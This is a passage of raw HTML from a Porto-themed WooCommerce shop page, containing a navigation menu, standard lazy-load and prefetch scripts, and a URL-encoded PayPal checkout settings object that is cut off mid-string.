		<li id="accordion-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 2</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="accordion-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="accordion-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="accordion-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="accordion-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="accordion-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="accordion-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Page</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="accordion-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="accordion-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="accordion-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="accordion-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="accordion-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="accordion-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Layouts</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="accordion-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="accordion-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="accordion-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="accordion-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="accordion-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="accordion-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="accordion-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="accordion-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="accordion-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="accordion-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22INR%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A3696%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22149.00%22%2C%22totalCents%22%3A14900%2C%22price%22%3A%22126.27%22%2C%22currency%22%3A%22INR%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Product%20Showcase%20Powerpoint%20Presentation%20Editable%22%2C%22amount%22%3A%22126.27%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.4%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.4%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C